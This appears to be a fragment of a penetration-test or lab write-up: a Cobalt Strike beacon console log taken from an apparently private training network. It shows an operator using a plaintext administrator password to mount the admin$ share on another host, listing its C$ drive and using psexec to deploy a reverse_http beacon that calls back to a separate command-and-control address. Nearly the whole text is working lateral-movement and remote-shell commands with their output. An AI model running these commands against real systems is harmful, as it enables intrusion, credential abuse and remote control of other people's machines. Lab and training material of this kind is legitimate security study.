 beacon> shell net use \\192.168.52.138\admin$ /user:"administrator" "hongri@2019"
[*] Tasked beacon to run: net use \\192.168.52.138\admin$ /user:"administrator" "hongri@2019"
[+] host called home, sent: 98 bytes
[+] received output:
命令成功完成。
beacon> ls \\192.168.52.138\c$
[*] Tasked beacon to list files in \\192.168.52.138\c$
[+] host called home, sent: 37 bytes
[*] Listing: \\192.168.52.138\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 07/14/2009 10:34:39 $Recycle.Bin
dir 08/24/2019 16:47:47 Boot
dir 07/14/2009 13:06:44 Documents and Settings
dir 10/13/2019 13:06:00 ExchangeSetupLogs
dir 08/24/2019 21:55:04 inetpub
dir 07/14/2009 11:20:08 PerfLogs
dir 08/24/2019 21:34:27 Program Files
dir 08/24/2019 21:34:27 Program Files (x86)
dir 10/13/2019 18:01:10 ProgramData
dir 08/24/2019 16:51:39 Recovery
dir 10/13/2019 18:01:50 redis
dir 08/24/2019 21:34:37 System Volume Information
dir 08/24/2019 21:55:42 Users
dir 10/13/2019 16:02:37 Windows
374kb fil 11/21/2010 11:24:02 bootmgr
8kb fil 08/24/2019 16:47:47 BOOTSECT.BAK
1gb fil 03/01/2025 19:27:55 pagefile.sys
123
beacon> jump psexec64 192.168.52.138 cs
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.132.143:23456) on 192.168.52.138 via Service Control Manager (\\192.168.52.138\ADMIN$\4068e9f.exe)
[+] host called home, sent: 321822 bytes
[+] received output:
Started service 4068e9f on 192.168.52.138
beacon>